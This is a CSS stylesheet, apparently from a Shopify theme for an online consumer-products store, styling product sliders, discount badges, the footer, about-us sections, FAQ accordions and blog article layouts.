.home-collection .collections-block .home-collection-slider .slick-prev:before,
.home-collection .collections-block .home-collection-slider .slick-next:before {
	color: #dbc1a2
}

.home-collection .collections-block .products button,
.colection-product .collection-block .products button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	min-height: auto
}

.home-collection .collections-block .products button:after,
.colection-product .collection-block .products button:after {
	border-radius: 10px;
	box-shadow: none
}

.home-collection .collections-block .slick-list,
.home-collection .collections-block .slick-list .slick-track {
	display: flex
}

.home-collection .collections-block .slick-initialized .products {
	display: flex;
	flex-direction: column
}

.home-collection .collections-block .slick-initialized .products .review,
.colection-product .collection-block .products .review,
.home-collection .collections-block .products .review {
	min-height: 25px
}

.colection-product .collection-block .products a,
.home-collection .collections-block .products a {
	position: relative;
	display: block
}

.colection-product .collection-block .products .discount-badge,
.home-collection .collections-block .products .discount-badge {
	position: absolute;
	left: 10px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
    
}

.b_hide {
  display: none !important;
}

.colection-product .collection-block .products .discount-badge span.offer,
.home-collection .collections-block .products .discount-badge span.offer {
	position: relative;
	color: #000;
	background: #01b089;
	padding: 8px 5px 3px;
	font-size: 14px;
	line-height: 16px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
	width: 37px;
    text-transform: capitalize;
}

.colection-product .collection-block .products .discount-badge span.offer span,
.home-collection .collections-block .products .discount-badge span.offer span {
	display: block
}

.colection-product .collection-block .products .discount-badge span.offer:after,
.home-collection .collections-block .products .discount-badge span.offer:after {
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-width: 12px 18.5px;
	border-color: #01b089 #01b089 transparent #01b089;
	left: 0;
	bottom: -13px
}

.home-collection .collections-block .products .details,
.colection-product .collection-block .products .details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%
}

.home-collection .collections-block .products .price-variant .select:after,
.colection-product .collection-block .products .price-variant .select:after {
	display: none
}

.home-collection .collections-block .products .price-variant .select select,
.colection-product .collection-block .products .price-variant .select select {
	border: 2px solid #e9e0d7;
	height: unset;
	padding: 2px 20px 2px 10px;
	border-radius: 10px;
	font-size: 13px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

.home-collection .collections-block .products .price-variant .select .icon-caret,
.colection-product .collection-block .products .price-variant .select .icon-caret {
	right: 10px
}

.home-collection .collections-block .products .price-variant .select select.select__select:focus,
.colection-product .collection-block .products .price-variant .select select.select__select:focus {
	box-shadow: none
}

.home-collection .categories-name {
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center;
	text-align: center;
	margin: 0 auto
}

.home-collection .categories-name li {
	width: 25%
}

.home-collection .categories-name .categories-menus {
	text-transform: capitalize;
	text-decoration: none;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.home-collection .categories-name .categories-menus.active {
	background-color: #dbc1a2;
	padding: 10px;
	color: #000;
	font-weight: 700
}
.home-collection .categories-name .categories-menus.highlight__color {
    background-color: #8ab7e9;
    padding: 10px;
    color: #000;
}

.home-collection .collections-block.categories {
	display: none
}

.home-collection .collections-block.categories.show-block {
	display: block
}

.slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/right-arrow.png?v=125258208440673192741765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/left-arrow.png?v=109419093264922034721765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
	content: "";
	display: block;
	background-repeat: no-repeat;
	width: 20px;
	height: 37px;
	background-position: center;
	background-size: contain;
	opacity: 1
}

.slick-slider .slick-prev.slick-disabled:before,
.slick-slider .slick-next.slick-disabled:before {
	opacity: 0
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
	z-index: 1;
	width: 20px;
	height: 37px
}

.instagram-gallery-block.slick-slider .slick-prev {
	left: 25px
}

.instagram-gallery-block.slick-slider .slick-next {
	right: 25px
}

.template-product .footer-top-image,
.template-collection .footer-top-image,
.template-suffix-byob .footer-top-image {
	background-color: #f0c318
}

footer.footer {
	background-color: #37ae8b;
	margin-top: 0 !important;
	position: relative;
	border: 0
}

footer .footer-block--newsletter {
	flex-direction: column;
	display: flex;
	align-items: flex-start
}

footer .newsletter-content {
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow Medium', sans-serif;
	color: #fff;
	margin-top: 40px
}

footer .newsletter-content a {
	color: #fff;
	text-decoration: none
}

footer .footer-block.footer-block--menu {
	text-align: right
}

footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
	color: #fff;
	padding-bottom: 20px;
	font-size: 20px;
	line-height: 20px;
	ffont-family: 'Barlow Medium', sans-serif
}

footer .footer-block.footer-block--menu .footer-block__details-content>li {
	margin-right: 0
}

footer .footer-block__heading {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 35px;
	line-height: 47px;
	color: #fff;
	margin-bottom: 10px
}

footer .footer-bottom {
	display: flex;
	align-items: center
}

footer .footer-bottom .footer-copyright {
	color: #fff
}

footer .footer-bottom .footer-copyright {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif
}

footer .footer-bottom .footer-copyright p {
	margin: 0
}

footer .footer-bottom .footer-copyright a {
	color: #fff;
	text-decoration: none
}

footer .footer__content-top {
	padding-bottom: 0
}

footer .newsletter-form__field-wrapper .newsletter-form__button {
	position: unset;
	background-color: #000 !important;
	color: #fff;
	padding: 10px 20px;
	width: auto;
	margin-top: 10px;
	border-radius: 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 25px
}

footer .newsletter-form__field-wrapper .field__input,
footer .newsletter-form__field-wrapper .field__input:focus {
	border-radius: 10px;
	padding: 1.5rem;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

footer .newsletter-form__field-wrapper .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	letter-spacing: 0
}

footer .newsletter-form__field-wrapper .field:after,
footer .newsletter-form__field-wrapper .field:hover.field:after {
	box-shadow: none
}

footer .footer-block__newsletter {
	width: 80%
}

footer .social-icon .list-social {
	align-items: center;
	justify-content: center
}

footer .footer-bottom .social-icon .payment-icon {
	margin-top: 15px
}

footer .social-icon .icons-title {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif;
	text-align: center;
	text-transform: uppercase;
	margin: 0 0 10px;
	color: #fff
}

footer .social-icon .icons-title span {
	color: red
}

.collection-banner {
	position: relative
}

.collection-banner .content-block {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	padding: 0 50px;
	max-width: 43%
}

.collection-banner .content-block h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 36px;
	margin: 0 0 10px;
	text-transform: uppercase
}

.collection-banner .content-block p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 0
}

.collection-buttons .buttons-block {
	display: flex;
	justify-content: space-between;
    padding: 5px 20px;
	column-gap: 10px
}
.collection-buttons .slick-slider .slick-prev::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
    transform: rotate(180deg);
}
.collection-buttons .slick-slider .slick-next::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
}
.collection-buttons .slick-slider .slick-prev {
    left: 0;
}
.collection-buttons .slick-slider .slick-next {
    right: 0;
}

.collection-buttons .buttons-block a.btn {
	width: 20%;
	display: flex;
	align-items: center;
	text-align: center;
	text-decoration: none;
	color: #000
}

.collection-buttons .buttons-block a.btn img {
	max-width: 60px
}

.collection-buttons .buttons-block a.btn p {
	font-size: 19px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	margin: 5px 0 0 10px;
	text-transform: lowercase
}

.colection-product .title-block p.section-sub-title {
	margin: 0
}

.colection-product .collection-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	border-top: 2px solid #000;
	padding-top: 40px;
	row-gap: 40px;
	margin-top: 15px
}

.colection-product .collection-block-row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	row-gap: 40px;
	width: 100%
}

.colection-product .collection-block .products {
	width: 25%;
	display: flex;
	flex-direction: column
}

.collection-icon-text .icon-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	text-align: center
}

.collection-icon-text .icon-block .item img {
	max-width: 120px
}

.collection-icon-text .icon-block .item p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600;
	margin: 20px 0 0
}

.rich-text__blocks .rich-text__text {
	margin-top: 0
}

.image-banner-custom.custom-banner .image-content .content {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.about .about-section {
	padding: 0 0 50px !important
}

.about .about-section .inner .title-block h2 {
	margin: 0;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	text-transform: lowercase
}

.about-us.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 58px;
	line-height: 66px;
	font-weight: bold
}

.about-us.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase
}

.about-us.icon-text-section .title-icon-block .icon-block .item p svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.about-us.icon-text-section .title-icon-block .content-block-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000;
	margin: 20px 0 !important
}

.about-us.icon-text-section .title-icon-block .content-block-inner p a {
	color: #37ae8b;
	text-transform: none;
	margin: 0;
	display: unset
}

.about-us.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 0 !important
}

.two-column-section .column-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.two-column-section .column-block .column {
	width: 48%;
	text-align: center
}

.two-column-section .column-block .column h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.two-column-section .column-block .column p {
	ffont-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin-top: 0
}

.two-column-section .column-block .column p:last-child {
	margin-bottom: 0
}

.two-column-section .column-block .column a {
	color: #37ae8b
}

.about-us-image-with-text .image-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.about-us-image-with-text .image-content .image,
.about-us-image-with-text .image-content .content {
	width: 50%
}

.about-us-image-with-text .image-content .content {
	padding: 50px
}

.about-us-image-with-text .image-content .content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	margin: 0 0 20px
}

.about-us-image-with-text .image-content .content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-with-text .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	width: fit-content;
	margin-top: 20px
}

.about-us-image-over-text-slider .bg-image {
	background-repeat: no-repeat;
	width: 100%;
	background-size: cover;
	height: 500px;
	display: flex;
	align-items: center
}

.about-us-image-over-text-slider .content-block {
	width: 100%;
	max-width: 45%;
	margin: 0 50%
}

.about-us-image-over-text-slider .content-block .content-item {
	background-color: #fff;
	text-align: center;
	padding: 50px 50px;
	border-radius: 15px
}

.about-us-image-over-text-slider .content-block .content-item h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-image-over-text-slider .content-block .content-item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	left: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
	right: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	width: 20px;
	height: 25px
}

.testimonials-content .testimonials-content-inner .content-block .slick-track {
	display: flex
}

.testimonials-content .testimonials-content-inner .content-block .content-item {
	display: flex;
	height: auto;
	margin: 0 15px;
	padding: 40px;
	border-radius: 100px
}

.testimonials-content .testimonials-content-inner {
	padding: 50px 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner {
	text-align: center
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p:last-child {
	margin-bottom: 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p a {
	color: #37ae8b
}

.about-us-accordion #accordion {
	max-width: 600px;
	margin: 0 auto
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative;
	text-transform: uppercase
}

.about-us-accordion .accordion_wrapper .accordion-section:first-child .accordion-toggle {
	padding-top: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #fff
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	font-size: 25px;
	position: absolute;
	right: 10px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #fff
}

.about-us-accordion .about-us-accordion-row .slick-list {
	padding-top: 30px !important;
	padding-bottom: 30px !important
}

.about-us-accordion .about-us-accordion-row .slick-track {
	display: flex
}

.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
	display: flex;
	height: auto;
	width: 650px
}

.about-us-accordion .about-us-accordion-box {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 70px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 12%;
	border-radius: 50%;
	text-align: center
}

.about-us-accordion .about-us-accordion-item.slick-center .about-us-accordion-box {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.about-us-accordion .about-us-accordion-box .accordion-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-accordion .about-us-accordion-box .accordion-text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-accordion .about-us-accordion-box .accordion-text a {
	color: #37ae8b
}

.faqs-accordion h1,
.template-product .faqs-accordion h2 {
	margin: 0 0 30px;
	text-align: center
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #33ad8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
.faqs-accordion p.content {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p {
	display: block
}

.faqs-accordion p.content {
	margin: 30px 0 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p a,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li a,
.faqs-accordion p.content a {
	color: #37ae8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.faqs-accordion .accordion_wrapper .accordion-section {
	margin: 5px 0
}

.main-blog .blog-articles-tags-list {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px
}

.main-blog .blog-articles {
	column-gap: 0;
	row-gap: 30px;
	display: flex;
	flex-wrap: wrap;
	width: 80%
}

.blog-articles .blog-articles__article.article {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	width: 31.333%;
	margin-right: 2%
}

.main-blog .blog-tags-list {
	width: 20%;
	background-color: #f9f9f9;
	padding: 20px
}

.blog-articles .blog-articles__article.article .card__content {
	padding: 40px 20px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-articles .blog-articles__article.article .card__information {
	padding: 0
}

.blog-articles .blog-articles__article.article .card__information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	color: #000
}

.blog-articles .blog-articles__article.article .card__information .article-card__info {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize
}

.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #00b189
}

.blog-articles .blog-articles__article.article .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-articles .blog-articles__article.article .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 18px
}

.pagination__item {
	font-family: 'Barlow SemiBold', sans-serif
}

.main-blog .blog-tags-list h2 {
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	font-size: 24px;
	line-height: 30px;
	margin: 0 0 20px
}

.main-blog .blog-tags-list a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	background-color: #33ad8b;
	color: #fff;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	padding: 3px 7px 6px 15px;
	margin-bottom: 5px;
	display: inline-block
}

.main-blog .blog-tags-list a:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 10px;
	top: 12px;
	left: 6px;
	background-color: #fff
}

.template-article .article-template .page-width--narrow {
	padding: 0
}

.template-article .article-template .left-block {
	width: 66.66667%;
	float: left
}

.template-article .article-template header {
	margin: 0 0 30px 0
}

.template-article .article-template .left-block header span {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	letter-spacing: 0
}

.template-article .article-template .left-block header span.read-time {
	font-size: 14px;
	line-height: 18px;
	color: #00b189
}

.template-article .article-template .left-block header h1.article-template__title {
	margin: 40px 0 15px 0
}

.template-article .article-template .left-block .article-template__hero-container {
	position: relative;
	margin-bottom: 30px;
	text-align: center
}

.template-article .article-template .left-block .article-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 800px;
	text-align: center;
	padding: 5% 10px;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.template-article .article-template .left-block .article-template__hero-container .article-template__hero-adapt .article-banner-overlay {
	background-color: #000;
	opacity: .3
}

.template-article .article-template .left-block .article-banner-title h2 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	color: #fff
}

.template-article .article-template .left-block .article-template__content .article_para_content,
.template-article .article-template .left-block .article-template__content .article_para_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .left-block #comments .article-template__comments-comment {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block #comments .article-template__comments-comment .right {
	font-weight: 500
}

.template-article .article-template .left-block .article-template__content .article_para_content p img {
	border: 0
}

.template-article .article-template .left-block .article-template__content .article_para_content h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 30px 0;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading_2,
.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px;
	line-height: 40px;
	border-top: 1px solid #707070;
	padding: 10px 0 0;
	margin-bottom: 10px;
	text-transform: unset
}

.template-article .article-template .article_border_content {
	background-color: #f4e0cb;
	padding: 25px;
	margin: 30px 0
}

.template-article .article-template .article_border_content .article_border_inner {
	background-color: #fff;
	text-align: center;
	padding: 40px 20px
}

.template-article .article-template .article_border_content .article_border_inner p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_border_content .article_border_inner p.small {
	font-size: 14px
}

.template-article .article-template .article_border_content .article_border_inner p:last-child {
	margin-bottom: 0 !important
}

.template-article .article-template .left-block .article-template__content .article_para_content p a {
	color: #37ae8b
}
.template-article .article-template .left-block .article-template__content .article_para_content ul li a {
    color: #37ae8b;
}

.template-article .article-template .left-block .article-template__comment-wrapper h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__comment-warning {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin: 30px 0 15px 0;
	letter-spacing: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper {
	margin: 40px 0 30px;
	padding: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper form .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-article .article-template .left-block .article-template__social-sharing {
	margin-top: 30px
}

.template-article .article-template .left-block .article-template__social-sharing .share-button__button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block .article_img_para {
	background-color: #00b189;
	padding: 35px 20px 35px 0;
	margin-top: 30px;
	margin-bottom: 30px;
	display: flex
}

.template-article .article-template .left-block .article_img_para .article_img_item {
	width: 25%
}

.template-article .article-template .left-block .article_img_para .article_para_item {
	width: 75%;
	border-left: 1px solid #fff;
	padding-left: 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	color: #fff;
	margin: 0 0 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p a {
	color: #fff
}

.template-article .article-template .left-block .article_para_item p:last-child {
	margin-bottom: 0
}

.template-article .article-template img {
	border: 0
}

.template-article .article-template .right-block {
	width: 33.33333%;
	float: left;
	padding-left: 30px
}

.template-article .article-template .right-block .article_block_row {
	margin: 0;
	padding: 0
}

.template-article .article-template .right-block .article_block_row .article_block_item {
	list-style: none;
	margin-bottom: 30px
}

.template-article .article-template .right-block .article_block_row .article_block_item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	box-shadow: 0 2px 6px #0000000f, 0 1px 3px #0000000f;
	min-height: 120px;
	transition: all .3s ease-out;
	padding: 10px 20px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
	max-width: 130px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title {
	margin-left: 15px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px 0
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	color: #000
}

.template-article .home-collection {
	clear: both
}

.template-article .article-template ul,
.template-article .article-template ol {
	margin: 0
}

.template-article .article-template ul li,
.template-article .article-template ol li {
	margin-bottom: 20px
}

.template-article .article-template .article_spl_para_content {
	background-color: #f4e0cb;
	padding: 35px 20px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px
}

.template-article .article-template .article_spl_para_content p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_spl_para_content p:last-child {
	margin: 0
}

.template-article .article-template .article_spl_para_content p.small {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}

.template-article .article-template .colection-product {
	padding: 0;
	margin: 30px 0
}

.template-article .article-template .colection-product .collection-block {
	border-top: 0;
	padding-top: 0;
	margin-top: 0
}

.template-article .article-template .colection-product .collection-block .products {
	padding: 0 10px
}

.template-article .article-template .colection-product .collection-block .products button {
	background-color: #00b189;
	color: #ffffff;
}

.template-article .article-template .quotes_box {
	background-color: #f4e0cb;
	padding: 60px 20px
}

.template-article .article-template .quotes_box .inner {
	text-align: center;
	position: relative;
	max-width: 600px;
	margin: 0 auto
}

.template-article .article-template .quotes_box .inner .quotes_content {
	margin: 20px
}

.template-article .article-template .quotes_content .quote-top-image {
	text-align: left
}

.template-article .article-template .quotes_content .quote-bottom-image {
	text-align: right
}

.template-article .article-template .quotes_box .inner:before {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	left: 0;
	top: -80px
}

.template-article .article-template .quotes_box .inner:after {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	transform: rotate(180deg);
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	right: 0;
	bottom: -80px
}

.template-article .article-template .quotes_content h3 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 20px 0
}

.template-article .article-template .quotes_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .quotes_content p:last-child {
	margin-bottom: 0
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p:last-child {
	margin-bottom: 0
}

.title-content-section {
	text-align: center
}

.title-content-section h2 {
	margin: 0 0 10px
}

.title-content-section p {
	margin: 0
}

.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
.image-with-text .image-with-text__content h2.image-with-text__heading {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

.image-with-text.caring .image-with-text__text p,
.image-with-text .image-with-text__text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.image-with-text.caring .image-with-text__text--caption {
	font-family: 'Barlow SemiBold', sans-serif;
	color: #000;
	font-size: 18px;
	line-height: 24px
}

.image-with-text.caring .image-with-text__media {
	border-radius: 15px !important
}

.contact-banner {
	position: relative
}

